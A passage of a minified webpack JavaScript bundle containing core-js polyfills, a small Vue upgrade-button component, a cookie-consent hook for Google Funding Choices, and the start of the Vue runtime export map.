r=c(arguments.length,1)>2,a=i(t)?t:l(t),u=r?s(arguments,2):void 0;return e(r?function(){o(a,this,u)}:a,n)}:e};e.exports={setTimeout:f(r.setTimeout),setInterval:f(r.setInterval)}},18916:(e,t)=>{t.f=Object.getOwnPropertySymbols},19322:(e,t,n)=>{n(51605)({target:"Object",stat:!0},{hasOwn:n(36490)})},19323:(e,t,n)=>{var r=n(51605),o=n(92074),i=Math.imul;r({target:"Math",stat:!0,forced:o(function(){return-5!=i(4294967295,5)||2!=i.length})},{imul:function(e,t){var n=65535,r=+e,o=+t,i=n&r,a=n&o;return 0|i*a+((n&r>>>16)*a+i*(n&o>>>16)<<16>>>0)}})},19570:(e,t,n)=>{n(51605)({target:"Math",stat:!0},{fround:n(94812)})},19693:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(58186).indexOf,a=n(92349),s=o([].indexOf),c=!!s&&1/s([1],1,-0)<0,u=a("indexOf");r({target:"Array",proto:!0,forced:c||!u},{indexOf:function(e){var t=arguments.length>1?arguments[1]:void 0;return c?s(this,e,t)||0:i(this,e,t)}})},19708:(e,t,n)=>{var r=n(51605),o=n(30200),i=n(74922).set;r({global:!0,bind:!0,enumerable:!0,forced:o.setImmediate!==i},{setImmediate:i})},19877:(e,t,n)=>{var r=n(30281),o=n(71229),i=n(95362),a=/"/g,s=r("".replace);e.exports=function(e,t,n,r){var c=i(o(e)),u="<"+t;return""!==n&&(u+=" "+n+'="'+s(i(r),a,"&quot;")+'"'),u+">"+c+"</"+t+">"}},20610:(e,t,n)=>{var r=n(95362);e.exports=function(e,t){return void 0===e?arguments.length<2?"":t:r(e)}},20779:(e,t,n)=>{"use strict";n(87136);var r=n(30281),o=n(97485),i=n(70054),a=n(92074),s=n(31602),c=n(97712),u=s("species"),l=RegExp.prototype;e.exports=function(e,t,n,f){var p=s(e),d=!a(function(){var t={};return t[p]=function(){return 7},7!=""[e](t)}),h=d&&!a(function(){var t=!1,n=/a/;return"split"===e&&((n={}).constructor={},n.constructor[u]=function(){return n},n.flags="",n[p]=/./[p]),n.exec=function(){return t=!0,null},n[p](""),!t});if(!d||!h||n){var g=r(/./[p]),v=t(p,""[e],function(e,t,n,o,a){var s=r(e),c=t.exec;return c===i||c===l.exec?d&&!a?{done:!0,value:g(t,n,o)}:{done:!0,value:s(n,t,o)}:{done:!1}});o(String.prototype,e,v[0]),o(l,p,v[1])}f&&c(l[p],"sham",!0)}},20861:(e,t,n)=>{"use strict";var r=n(30281),o=n(85343),i=r(n(29688)),a=o.aTypedArray;(0,o.exportTypedArrayMethod)("copyWithin",function(e,t){return i(a(this),e,t,arguments.length>2?arguments[2]:void 0)})},20898:(e,t,n)=>{"use strict";var r=n(51605),o=n(30281),i=n(95362),a=String.fromCharCode,s=o("".charAt),c=o(/./.exec),u=o("".slice),l=/^[\da-f]{2}$/i,f=/^[\da-f]{4}$/i;r({global:!0},{unescape:function(e){for(var t,n,r=i(e),o="",p=r.length,d=0;d<p;){if("%"===(t=s(r,d++)))if("u"===s(r,d)){if(n=u(r,d+1,d+5),c(f,n)){o+=a(parseInt(n,16)),d+=5;continue}}else if(n=u(r,d,d+2),c(l,n)){o+=a(parseInt(n,16)),d+=2;continue}o+=t}return o}})},22085:(e,t,n)=>{var r=n(92074);e.exports=r(function(){if("function"==typeof ArrayBuffer){var e=new ArrayBuffer(8);Object.isExtensible(e)&&Object.defineProperty(e,"a",{value:8})}})},22180:(e,t,n)=>{var r=n(46885),o=n(72368),i=n(57849),a=n(92612),s=n(23493),c=n(79526),u=n(51898),l=n(99034),f=n(85343).aTypedArrayConstructor;e.exports=function(e){var t,n,p,d,h,g,v=i(this),m=a(e),y=arguments.length,b=y>1?arguments[1]:void 0,w=void 0!==b,x=u(m);if(x&&!l(x))for(g=(h=c(m,x)).next,m=[];!(d=o(g,h)).done;)m.push(d.value);for(w&&y>2&&(b=r(b,arguments[2])),n=s(m),p=new(f(v))(n),t=0;n>t;t++)p[t]=w?b(m[t],t):m[t];return p}},22975:(e,t,n)=>{var r=n(23262)("span").classList,o=r&&r.constructor&&r.constructor.prototype;e.exports=o===Object.prototype?void 0:o},23023:(e,t,n)=>{n(51605)({target:"Object",stat:!0},{is:n(54741)})},23172:(e,t,n)=>{var r=n(65077),o=n(30281),i=n(91641),a=n(5476),s=o(n(9304).f),c=o([].push),u=function(e){return function(t){for(var n,o=a(t),u=i(o),l=u.length,f=0,p=[];l>f;)n=u[f++],r&&!s(o,n)||c(p,e?[n,o[n]]:o[n]);return p}};e.exports={entries:u(!0),values:u(!1)}},23262:(e,t,n)=>{var r=n(30200),o=n(65335),i=r.document,a=o(i)&&o(i.createElement);e.exports=function(e){return a?i.createElement(e):{}}},23322:(e,t,n)=>{"use strict";var r=n(69163).start,o=n(89233);e.exports=o("trimStart")?function(){return r(this)}:"".trimStart},23444:(e,t,n)=>{var r=n(73938),o=n(57849),i=n(31602)("species");e.exports=function(e,t){var n,a=r(e).constructor;return void 0===a||null==(n=r(a)[i])?t:o(n)}},23493:(e,t,n)=>{var r=n(33747);e.exports=function(e){return r(e.length)}},23604:(e,t,n)=>{"use strict";var r=n(51605),o=n(91344).every;r({target:"Array",proto:!0,forced:!n(92349)("every")},{every:function(e){return o(this,e,arguments.length>1?arguments[1]:void 0)}})},24497:(e,t,n)=>{"use strict";var r=n(30200),o=n(30281),i=n(65077),a=n(9809),s=n(12071),c=n(97712),u=n(13075),l=n(92074),f=n(65190),p=n(79328),d=n(33747),h=n(6283),g=n(46431),v=n(97970),m=n(39686),y=n(64789).f,b=n(43610).f,w=n(27806),x=n(76056),_=n(75282),S=n(99206),k=s.PROPER,A=s.CONFIGURABLE,E=S.get,C=S.set,O="ArrayBuffer",T="DataView",L="prototype",I="Wrong index",j=r[O],M=j,R=M&&M[L],P=r[T],N=P&&P[L],F=Object.prototype,D=r.Array,U=r.RangeError,B=o(w),$=o([].reverse),V=g.pack,z=g.unpack,H=function(e){return[255&e]},X=function(e){return[255&e,e>>8&255]},W=function(e){return[255&e,e>>8&255,e>>16&255,e>>24&255]},q=function(e){return e[3]<<24|e[2]<<16|e[1]<<8|e[0]},K=function(e){return V(e,23,4)},J=function(e){return V(e,52,8)},Q=function(e,t){b(e[L],t,{get:function(){return E(this)[t]}})},Y=function(e,t,n,r){var o=h(n),i=E(e);if(o+t>i.byteLength)throw U(I);var a=E(i.buffer).bytes,s=o+i.byteOffset,c=x(a,s,s+t);return r?c:$(c)},G=function(e,t,n,r,o,i){var a=h(n),s=E(e);if(a+t>s.byteLength)throw U(I);for(var c=E(s.buffer).bytes,u=a+s.byteOffset,l=r(+o),f=0;f<t;f++)c[u+f]=l[i?f:t-f-1]};if(a){var Z=k&&j.name!==O;if(l(function(){j(1)})&&l(function(){new j(-1)})&&!l(function(){return new j,new j(1.5),new j(NaN),Z&&!A}))Z&&A&&c(j,"name",O);else{(M=function(e){return f(this,R),new j(h(e))})[L]=R;for(var ee,te=y(j),ne=0;te.length>ne;)(ee=te[ne++])in M||c(M,ee,j[ee]);R.constructor=M}m&&v(N)!==F&&m(N,F);var re=new P(new M(2)),oe=o(N.setInt8);re.setInt8(0,2147483648),re.setInt8(1,2147483649),!re.getInt8(0)&&re.getInt8(1)||u(N,{setInt8:function(e,t){oe(this,e,t<<24>>24)},setUint8:function(e,t){oe(this,e,t<<24>>24)}},{unsafe:!0})}else R=(M=function(e){f(this,R);var t=h(e);C(this,{bytes:B(D(t),0),byteLength:t}),i||(this.byteLength=t)})[L],N=(P=function(e,t,n){f(this,N),f(e,R);var r=E(e).byteLength,o=p(t);if(o<0||o>r)throw U("Wrong offset");if(o+(n=void 0===n?r-o:d(n))>r)throw U("Wrong length");C(this,{buffer:e,byteLength:n,byteOffset:o}),i||(this.buffer=e,this.byteLength=n,this.byteOffset=o)})[L],i&&(Q(M,"byteLength"),Q(P,"buffer"),Q(P,"byteLength"),Q(P,"byteOffset")),u(N,{getInt8:function(e){return Y(this,1,e)[0]<<24>>24},getUint8:function(e){return Y(this,1,e)[0]},getInt16:function(e){var t=Y(this,2,e,arguments.length>1?arguments[1]:void 0);return(t[1]<<8|t[0])<<16>>16},getUint16:function(e){var t=Y(this,2,e,arguments.length>1?arguments[1]:void 0);return t[1]<<8|t[0]},getInt32:function(e){return q(Y(this,4,e,arguments.length>1?arguments[1]:void 0))},getUint32:function(e){return q(Y(this,4,e,arguments.length>1?arguments[1]:void 0))>>>0},getFloat32:function(e){return z(Y(this,4,e,arguments.length>1?arguments[1]:void 0),23)},getFloat64:function(e){return z(Y(this,8,e,arguments.length>1?arguments[1]:void 0),52)},setInt8:function(e,t){G(this,1,e,H,t)},setUint8:function(e,t){G(this,1,e,H,t)},setInt16:function(e,t){G(this,2,e,X,t,arguments.length>2?arguments[2]:void 0)},setUint16:function(e,t){G(this,2,e,X,t,arguments.length>2?arguments[2]:void 0)},setInt32:function(e,t){G(this,4,e,W,t,arguments.length>2?arguments[2]:void 0)},setUint32:function(e,t){G(this,4,e,W,t,arguments.length>2?arguments[2]:void 0)},setFloat32:function(e,t){G(this,4,e,K,t,arguments.length>2?arguments[2]:void 0)},setFloat64:function(e,t){G(this,8,e,J,t,arguments.length>2?arguments[2]:void 0)}});_(M,O),_(P,T),e.exports={ArrayBuffer:M,DataView:P}},24601:(e,t,n)=>{var r=n(30200),o=n(78420),i=n(13838),a=r.TypeError;e.exports=function(e){if(o(e))return e;throw a(i(e)+" is not a function")}},25089:(e,t,n)=>{"use strict";n.d(t,{A:()=>c});var r=n(29726),o={class:"detail-view__stats-card-upgrade-button"},i=(0,r.Fv)('<span class="detail-view__stats-card-upgrade-button-icon"><svg xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><g fill="none" fill-rule="evenodd"><rect width="16" height="16" fill="#4CAF50" rx="3"></rect><path fill="#000" fill-rule="nonzero" d="M3.95982684 0 3.95982684 4.0844703C3.95982684 4.76521535 3.47723293 5.25420123 2.77091999 5.25420123 2.06141107 5.25420123 1.58201315 4.76521535 1.58201315 4.0844703L1.58201315 0 0 0 0 4.22189771C0 5.68565936 1.10581121 6.62847528 2.77091999 6.62847528 4.42324483 6.62847528 5.538644 5.68565936 5.538644 4.22189771L5.538644 0 3.95982684 0ZM6.52947443 6.54537964 8.11148758 6.54537964 8.11148758 4.51273245 9.18533892 4.51273245C10.6842564 4.51273245 11.6206804 3.6242483 11.6206804 2.26595418 11.6206804.920444012 10.7034323 0 9.23327872 0L6.52947443 0 6.52947443 6.54537964ZM8.11148758 3.26629785 8.11148758 1.27519847 8.8913082 1.27519847C9.60081712 1.27519847 9.98113948 1.65871681 9.98113948 2.26595418 9.98113948 2.86999556 9.60081712 3.26629785 8.8913082 3.26629785L8.11148758 3.26629785Z" transform="translate(2.495 4.955)"></path></g></svg></span>',1),a=[(0,r.Lk)("span",{class:"detail-view__stats-card-upgrade-button-toggle-slide"},null,-1)];const s={data:function(){return{}},props:["active"]};const c=(0,n(66262).A)(s,[["render",function(e,t,n,s,c,u){return(0,r.uX)(),(0,r.CE)("button",o,[i,(0,r.Lk)("span",{class:(0,r.C4)(["detail-view__stats-card-upgrade-button-toggle",{"detail-view__stats-card-upgrade-button-toggle--active":n.active}])},a,2)])}]])},25904:(e,t,n)=>{var r=n(50002),o=n(50665),i=r("keys");e.exports=function(e){return i[e]||(i[e]=o(e))}},26161:(e,t,n)=>{var r=n(51605),o=n(35963);r({target:"Number",stat:!0,forced:Number.parseFloat!=o},{parseFloat:o})},26413:(e,t,n)=>{var r,o=n(6926),i=n(51605),a=n(30200),s=n(56492),c=n(30281),u=n(92074),l=n(50665),f=n(78420),p=n(1466),d=n(65335),h=n(32328),g=n(52929),v=n(73938),m=n(83062),y=n(36490),b=n(52057),w=n(97712),x=n(23493),_=n(56589),S=n(10353),k=n(70462),A=a.Object,E=a.Date,C=a.Error,O=a.EvalError,T=a.RangeError,L=a.ReferenceError,I=a.SyntaxError,j=a.TypeError,M=a.URIError,R=a.PerformanceMark,P=a.WebAssembly,N=P&&P.CompileError||C,F=P&&P.LinkError||C,D=P&&P.RuntimeError||C,U=s("DOMException"),B=s("Set"),$=s("Map"),V=$.prototype,z=c(V.has),H=c(V.get),X=c(V.set),W=c(B.prototype.add),q=s("Object","keys"),K=c([].push),J=c((!0).valueOf),Q=c(1..valueOf),Y=c("".valueOf),G=c(E.prototype.getTime),Z=l("structuredClone"),ee="DataCloneError",te="Transferring",ne=function(e){return!u(function(){var t=new a.Set([7]),n=e(t),r=e(A(7));return n==t||!n.has(7)||"object"!=typeof r||7!=r})&&e},re=a.structuredClone,oe=o||(r=re,!(!u(function(){var e=r(new a.AggregateError([1],Z,{cause:3}));return"AggregateError"!=e.name||1!=e.errors[0]||e.message!=Z||3!=e.cause})&&r)),ie=!re&&ne(function(e){return new R(Z,{detail:e}).detail}),ae=ne(re)||ie,se=function(e){throw new U("Uncloneable type: "+e,ee)},ce=function(e,t){throw new U((t||"Cloning")+" of "+e+" cannot be properly polyfilled in this engine",ee)},ue=function(e,t){if(h(e)&&se("Symbol"),!d(e))return e;if(t){if(z(t,e))return H(t,e)}else t=new $;var n,r,o,i,c,u,l,g,v,_,R=m(e),P=!1;switch(R){case"Array":o=[],P=!0;break;case"Object":o={},P=!0;break;case"Map":o=new $,P=!0;break;case"Set":o=new B,P=!0;break;case"RegExp":o=new RegExp(e.source,S(e));break;case"Error":switch(r=e.name){case"AggregateError":o=s("AggregateError")([]);break;case"EvalError":o=O();break;case"RangeError":o=T();break;case"ReferenceError":o=L();break;case"SyntaxError":o=I();break;case"TypeError":o=j();break;case"URIError":o=M();break;case"CompileError":o=N();break;case"LinkError":o=F();break;case"RuntimeError":o=D();break;default:o=C()}P=!0;break;case"DOMException":o=new U(e.message,e.name),P=!0;break;case"DataView":case"Int8Array":case"Uint8Array":case"Uint8ClampedArray":case"Int16Array":case"Uint16Array":case"Int32Array":case"Uint32Array":case"Float32Array":case"Float64Array":case"BigInt64Array":case"BigUint64Array":n=a[R],d(n)||ce(R),o=new n(ue(e.buffer,t),e.byteOffset,"DataView"===R?e.byteLength:e.length);break;case"DOMQuad":try{o=new DOMQuad(ue(e.p1,t),ue(e.p2,t),ue(e.p3,t),ue(e.p4,t))}catch(t){ae?o=ae(e):ce(R)}break;case"FileList":if(n=a.DataTransfer,p(n)){for(i=new n,c=0,u=x(e);c<u;c++)i.items.add(ue(e[c],t));o=i.files}else ae?o=ae(e):ce(R);break;case"ImageData":try{o=new ImageData(ue(e.data,t),e.width,e.height,{colorSpace:e.colorSpace})}catch(t){ae?o=ae(e):ce(R)}break;default:if(ae)o=ae(e);else switch(R){case"BigInt":o=A(e.valueOf());break;case"Boolean":o=A(J(e));break;case"Number":o=A(Q(e));break;case"String":o=A(Y(e));break;case"Date":o=new E(G(e));break;case"ArrayBuffer":(n=a.DataView)||"function"==typeof e.slice||ce(R);try{if("function"==typeof e.slice)o=e.slice(0);else for(u=e.byteLength,o=new ArrayBuffer(u),v=new n(e),_=new n(o),c=0;c<u;c++)_.setUint8(c,v.getUint8(c))}catch(e){throw new U("ArrayBuffer is detached",ee)}break;case"SharedArrayBuffer":o=e;break;case"Blob":try{o=e.slice(0,e.size,e.type)}catch(e){ce(R)}break;case"DOMPoint":case"DOMPointReadOnly":n=a[R];try{o=n.fromPoint?n.fromPoint(e):new n(e.x,e.y,e.z,e.w)}catch(e){ce(R)}break;case"DOMRect":case"DOMRectReadOnly":n=a[R];try{o=n.fromRect?n.fromRect(e):new n(e.x,e.y,e.width,e.height)}catch(e){ce(R)}break;case"DOMMatrix":case"DOMMatrixReadOnly":n=a[R];try{o=n.fromMatrix?n.fromMatrix(e):new n(e)}catch(e){ce(R)}break;case"AudioData":case"VideoFrame":f(e.clone)||ce(R);try{o=e.clone()}catch(e){se(R)}break;case"File":try{o=new File([e],e.name,e)}catch(e){ce(R)}break;case"CryptoKey":case"GPUCompilationMessage":case"GPUCompilationInfo":case"ImageBitmap":case"RTCCertificate":case"WebAssembly.Module":ce(R);default:se(R)}}if(X(t,e,o),P)switch(R){case"Array":case"Object":for(l=q(e),c=0,u=x(l);c<u;c++)g=l[c],b(o,g,ue(e[g],t));break;case"Map":e.forEach(function(e,n){X(o,ue(n,t),ue(e,t))});break;case"Set":e.forEach(function(e){W(o,ue(e,t))});break;case"Error":w(o,"message",ue(e.message,t)),y(e,"cause")&&w(o,"cause",ue(e.cause,t)),"AggregateError"==r&&(o.errors=ue(e.errors,t));case"DOMException":k&&w(o,"stack",ue(e.stack,t))}return o},le=re&&!u(function(){var e=new ArrayBuffer(8),t=re(e,{transfer:[e]});return 0!=e.byteLength||8!=t.byteLength});i({global:!0,enumerable:!0,sham:!le,forced:oe},{structuredClone:function(e){var t,n=_(arguments.length,1)>1&&null!=arguments[1]?v(arguments[1]):void 0,r=n?n.transfer:void 0;return void 0!==r&&function(e,t){if(!d(e))throw j("Transfer option cannot be converted to a sequence");var n=[];g(e,function(e){K(n,v(e))});var r,o,i,s,c,u,l=0,h=x(n);if(le)for(s=re(n,{transfer:n});l<h;)X(t,n[l],s[l++]);else for(;l<h;){if(r=n[l++],z(t,r))throw new U("Duplicate transferable",ee);switch(o=m(r)){case"ImageBitmap":i=a.OffscreenCanvas,p(i)||ce(o,te);try{(u=new i(r.width,r.height)).getContext("bitmaprenderer").transferFromImageBitmap(r),c=u.transferToImageBitmap()}catch(e){}break;case"AudioData":case"VideoFrame":f(r.clone)&&f(r.close)||ce(o,te);try{c=r.clone(),r.close()}catch(e){}break;case"ArrayBuffer":case"MessagePort":case"OffscreenCanvas":case"ReadableStream":case"TransformStream":case"WritableStream":ce(o,te)}if(void 0===c)throw new U("This object cannot be transferred: "+o,ee);X(t,r,c)}}(r,t=new $),ue(e,t)}})},26567:e=>{e.exports={IndexSizeError:{s:"INDEX_SIZE_ERR",c:1,m:1},DOMStringSizeError:{s:"DOMSTRING_SIZE_ERR",c:2,m:0},HierarchyRequestError:{s:"HIERARCHY_REQUEST_ERR",c:3,m:1},WrongDocumentError:{s:"WRONG_DOCUMENT_ERR",c:4,m:1},InvalidCharacterError:{s:"INVALID_CHARACTER_ERR",c:5,m:1},NoDataAllowedError:{s:"NO_DATA_ALLOWED_ERR",c:6,m:0},NoModificationAllowedError:{s:"NO_MODIFICATION_ALLOWED_ERR",c:7,m:1},NotFoundError:{s:"NOT_FOUND_ERR",c:8,m:1},NotSupportedError:{s:"NOT_SUPPORTED_ERR",c:9,m:1},InUseAttributeError:{s:"INUSE_ATTRIBUTE_ERR",c:10,m:1},InvalidStateError:{s:"INVALID_STATE_ERR",c:11,m:1},SyntaxError:{s:"SYNTAX_ERR",c:12,m:1},InvalidModificationError:{s:"INVALID_MODIFICATION_ERR",c:13,m:1},NamespaceError:{s:"NAMESPACE_ERR",c:14,m:1},InvalidAccessError:{s:"INVALID_ACCESS_ERR",c:15,m:1},ValidationError:{s:"VALIDATION_ERR",c:16,m:0},TypeMismatchError:{s:"TYPE_MISMATCH_ERR",c:17,m:1},SecurityError:{s:"SECURITY_ERR",c:18,m:1},NetworkError:{s:"NETWORK_ERR",c:19,m:1},AbortError:{s:"ABORT_ERR",c:20,m:1},URLMismatchError:{s:"URL_MISMATCH_ERR",c:21,m:1},QuotaExceededError:{s:"QUOTA_EXCEEDED_ERR",c:22,m:1},TimeoutError:{s:"TIMEOUT_ERR",c:23,m:1},InvalidNodeTypeError:{s:"INVALID_NODE_TYPE_ERR",c:24,m:1},DataCloneError:{s:"DATA_CLONE_ERR",c:25,m:1}}},26820:(e,t,n)=>{var r=n(30281),o=Error,i=r("".replace),a=String(o("zxcasd").stack),s=/\n\s*at [^:]*:[^\n]*/,c=s.test(a);e.exports=function(e,t){if(c&&"string"==typeof e&&!o.prepareStackTrace)for(;t--;)e=i(e,s,"");return e}},27031:()=>{window.googlefc=window.googlefc||{},window.googlefc.ccpa=window.googlefc.ccpa||{},window.googlefc.callbackQueue=window.googlefc.callbackQueue||[];var e=function(){var e=document.querySelector(".js-cookie-consent-button");e&&(e.disabled=!1)};document.addEventListener("click",function(e){e.target.closest(".js-cookie-consent-button")&&window.googlefc.callbackQueue.push(googlefc.showRevocationMessage)}),window.makeButtonActive=e,window.googlefc.callbackQueue.push({CONSENT_DATA_READY:function(){return __tcfapi("addEventListener",2.2,function(t,n){t&&!0===t.gdprApplies&&e()})}})},27144:(e,t,n)=>{var r=n(51605),o=n(73938),i=n(7473),a=n(39686);a&&r({target:"Reflect",stat:!0},{setPrototypeOf:function(e,t){o(e),i(t);try{return a(e,t),!0}catch(e){return!1}}})},27292:(e,t,n)=>{var r=n(30200),o=n(92074),i=n(30281),a=n(95362),s=n(69163).trim,c=n(55073),u=r.parseInt,l=r.Symbol,f=l&&l.iterator,p=/^[+-]?0x/i,d=i(p.exec),h=8!==u(c+"08")||22!==u(c+"0x16")||f&&!o(function(){u(Object(f))});e.exports=h?function(e,t){var n=s(a(e));return u(n,t>>>0||(d(p,n)?16:10))}:u},27373:(e,t,n)=>{"use strict";n(92327)("WeakSet",function(e){return function(){return e(this,arguments.length?arguments[0]:void 0)}},n(76784))},27727:(e,t,n)=>{n(91272)("asyncIterator")},27806:(e,t,n)=>{"use strict";var r=n(92612),o=n(6539),i=n(23493);e.exports=function(e){for(var t=r(this),n=i(t),a=arguments.length,s=o(a>1?arguments[1]:void 0,n),c=a>2?arguments[2]:void 0,u=void 0===c?n:o(c,n);u>s;)t[s++]=e;return t}},27896:(e,t,n)=>{"use strict";var r=n(51605),o=n(30200),i=n(72368),a=n(30281),s=n(6926),c=n(65077),u=n(61849),l=n(92074),f=n(36490),p=n(47658),d=n(73938),h=n(5476),g=n(86032),v=n(95362),m=n(66843),y=n(53105),b=n(91641),w=n(64789),x=n(56509),_=n(18916),S=n(97632),k=n(43610),A=n(65318),E=n(9304),C=n(97485),O=n(50002),T=n(25904),L=n(67708),I=n(50665),j=n(31602),M=n(30802),R=n(91272),P=n(28237),N=n(75282),F=n(99206),D=n(91344).forEach,U=T("hidden"),B="Symbol",$="prototype",V=F.set,z=F.getterFor(B),H=Object[$],X=o.Symbol,W=X&&X[$],q=o.TypeError,K=o.QObject,J=S.f,Q=k.f,Y=x.f,G=E.f,Z=a([].push),ee=O("symbols"),te=O("op-symbols"),ne=O("wks"),re=!K||!K[$]||!K[$].findChild,oe=c&&l(function(){return 7!=y(Q({},"a",{get:function(){return Q(this,"a",{value:7}).a}})).a})?function(e,t,n){var r=J(H,t);r&&delete H[t],Q(e,t,n),r&&e!==H&&Q(H,t,r)}:Q,ie=function(e,t){var n=ee[e]=y(W);return V(n,{type:B,tag:e,description:t}),c||(n.description=t),n},ae=function(e,t,n){e===H&&ae(te,t,n),d(e);var r=g(t);return d(n),f(ee,r)?(n.enumerable?(f(e,U)&&e[U][r]&&(e[U][r]=!1),n=y(n,{enumerable:m(0,!1)})):(f(e,U)||Q(e,U,m(1,{})),e[U][r]=!0),oe(e,r,n)):Q(e,r,n)},se=function(e,t){d(e);var n=h(t),r=b(n).concat(fe(n));return D(r,function(t){c&&!i(ce,n,t)||ae(e,t,n[t])}),e},ce=function(e){var t=g(e),n=i(G,this,t);return!(this===H&&f(ee,t)&&!f(te,t))&&(!(n||!f(this,t)||!f(ee,t)||f(this,U)&&this[U][t])||n)},ue=function(e,t){var n=h(e),r=g(t);if(n!==H||!f(ee,r)||f(te,r)){var o=J(n,r);return!o||!f(ee,r)||f(n,U)&&n[U][r]||(o.enumerable=!0),o}},le=function(e){var t=Y(h(e)),n=[];return D(t,function(e){f(ee,e)||f(L,e)||Z(n,e)}),n},fe=function(e){var t=e===H,n=Y(t?te:h(e)),r=[];return D(n,function(e){!f(ee,e)||t&&!f(H,e)||Z(r,ee[e])}),r};u||(C(W=(X=function(){if(p(W,this))throw q("Symbol is not a constructor");var e=arguments.length&&void 0!==arguments[0]?v(arguments[0]):void 0,t=I(e),n=function(e){this===H&&i(n,te,e),f(this,U)&&f(this[U],t)&&(this[U][t]=!1),oe(this,t,m(1,e))};return c&&re&&oe(H,t,{configurable:!0,set:n}),ie(t,e)})[$],"toString",function(){return z(this).tag}),C(X,"withoutSetter",function(e){return ie(I(e),e)}),E.f=ce,k.f=ae,A.f=se,S.f=ue,w.f=x.f=le,_.f=fe,M.f=function(e){return ie(j(e),e)},c&&(Q(W,"description",{configurable:!0,get:function(){return z(this).description}}),s||C(H,"propertyIsEnumerable",ce,{unsafe:!0}))),r({global:!0,wrap:!0,forced:!u,sham:!u},{Symbol:X}),D(b(ne),function(e){R(e)}),r({target:B,stat:!0,forced:!u},{useSetter:function(){re=!0},useSimple:function(){re=!1}}),r({target:"Object",stat:!0,forced:!u,sham:!c},{create:function(e,t){return void 0===t?y(e):se(y(e),t)},defineProperty:ae,defineProperties:se,getOwnPropertyDescriptor:ue}),r({target:"Object",stat:!0,forced:!u},{getOwnPropertyNames:le}),P(),N(X,B),L[U]=!0},27956:(e,t,n)=>{var r=n(51605),o=Math.floor,i=Math.log,a=Math.LOG2E;r({target:"Math",stat:!0},{clz32:function(e){return(e>>>=0)?31-o(i(e+.5)*a):32}})},28121:(e,t,n)=>{var r=n(92074),o=n(30200).RegExp;e.exports=r(function(){var e=o("(?<a>b)","g");return"b"!==e.exec("b").groups.a||"bc"!=="b".replace(e,"$<a>c")})},28237:(e,t,n)=>{var r=n(72368),o=n(56492),i=n(31602),a=n(97485);e.exports=function(){var e=o("Symbol"),t=e&&e.prototype,n=t&&t.valueOf,s=i("toPrimitive");t&&!t[s]&&a(t,s,function(e){return r(n,this)})}},28890:(e,t,n)=>{var r=n(56492);e.exports=r("document","documentElement")},28921:(e,t,n)=>{"use strict";var r=n(85343),o=n(23493),i=n(79328),a=r.aTypedArray;(0,r.exportTypedArrayMethod)("at",function(e){var t=a(this),n=o(t),r=i(e),s=r>=0?r:n+r;return s<0||s>=n?void 0:t[s]})},29137:e=>{"use strict";e.exports=function(e){return/^([a-z][a-z\d+\-.]*:)?\/\//i.test(e)}},29609:(e,t,n)=>{var r=n(30281);e.exports=r([].slice)},29688:(e,t,n)=>{"use strict";var r=n(92612),o=n(6539),i=n(23493),a=Math.min;e.exports=[].copyWithin||function(e,t){var n=r(this),s=i(n),c=o(e,s),u=o(t,s),l=arguments.length>2?arguments[2]:void 0,f=a((void 0===l?s:o(l,s))-u,s-c),p=1;for(u<c&&c<u+f&&(p=-1,u+=f-1,c+=f-1);f-- >0;)u in n?n[c]=n[u]:delete n[c],c+=p,u+=p;return n}},29720:(e,t,n)=>{var r=n(30200);e.exports=r},29726:(e,t,n)=>{"use strict";n.d(t,{FK:()=>Wo,Im:()=>Fo,eB:()=>Ya,F:()=>gs,Wv:()=>ii,Q3:()=>bi,CE:()=>oi,Lk:()=>pi,m1:()=>qs,Fv:()=>yi,eW:()=>mi,bF:()=>di,$V:()=>_r,pM:()=>wr,Ng:()=>gi,C4:()=>d,_B:()=>h,Tr:()=>u,uX:()=>Go,pI:()=>Ai,g2:()=>Bo,$y:()=>Vo,v_:()=>w,lH:()=>Ss,XL:()=>As,u1:()=>Es,aG:()=>Fs,k6:()=>$n,bo:()=>mo,D$:()=>Rs});var r={};function o(e,t){const n=Object.create(null),r=e.split(",");for(let e=0;e<r.length;e++)n[r[e]]=!0;return t?e=>!!n[e.toLowerCase()]:e=>!!n[e]}n.r(r),n.d(r,{BaseTransition:()=>dr,Comment:()=>Ko,EffectScope:()=>ue,Fragment:()=>Wo,KeepAlive:()=>Ar,ReactiveEffect:()=>ke,Static:()=>Jo,Suspense:()=>Kn,Teleport:()=>Fo,Text:()=>qo,Transition:()=>Ya,TransitionGroup:()=>gs,VueElement:()=>Ha,callWithAsyncErrorHandling:()=>rn,callWithErrorHandling:()=>nn,camelize:()=>Y,capitalize:()=>ee,cloneVNode:()=>vi,compatUtils:()=>Sa,computed:()=>ra,createApp:()=>Ws,createBlock:()=>ii,createCommentVNode:()=>bi,createElementBlock:()=>oi,createElementVNode:()=>pi,createHydrationRenderer:()=>To,createPropsRestProxy:()=>pa,createRenderer:()=>Oo,createSSRApp:()=>qs,createSlots:()=>Ei,createStaticVNode:()=>yi,createTextVNode:()=>mi,createVNode:()=>di,customRef:()=>qt,defineAsyncComponent:()=>_r,defineComponent:()=>wr,defineCustomElement:()=>$a,defineEmits:()=>ia,defineExpose:()=>aa,defineProps:()=>oa,defineSSRCustomElement:()=>Va,devtools:()=>On,effect:()=>Ee,effectScope:()=>le,getCurrentInstance:()=>Di,getCurrentScope:()=>pe,getTransitionRawChildren:()=>br,guardReactiveProps:()=>gi,h:()=>ha,handleError:()=>on,hydrate:()=>Xs,initCustomFormatter:()=>ma,initDirectivesForSSR:()=>Qs,inject:()=>tr,isMemoSame:()=>ba,isProxy:()=>Lt,isReactive:()=>Ct,isReadonly:()=>Ot,isRef:()=>Ft,isRuntimeOnly:()=>Ki,isShallow:()=>Tt,isVNode:()=>ai,markRaw:()=>jt,mergeDefaults:()=>fa,mergeProps:()=>Si,nextTick:()=>bn,normalizeClass:()=>d,normalizeProps:()=>h,normalizeStyle:()=>u,onActivated:()=>Cr,onBeforeMount:()=>Pr,onBeforeUnmount:()=>Ur,onBeforeUpdate:()=>Fr,onDeactivated:()=>Or,onErrorCaptured:()=>Hr,onMounted:()=>Nr,onRenderTracked:()=>zr,onRenderTriggered:()=>Vr,onScopeDispose:()=>de,onServerPrefetch:()=>$r,onUnmounted:()=>Br,onUpdated:()=>Dr,openBlock:()=>Go,popScopeId:()=>Un,provide:()=>er,proxyRefs:()=>Xt,pushScopeId:()=>Dn,queuePostFlushCb:()=>Sn,reactive:()=>_t,readonly:()=>kt,ref:()=>Dt,registerRuntimeCompiler:()=>qi,render:()=>Hs,renderList:()=>Ai,renderSlot:()=>Ci,resolveComponent: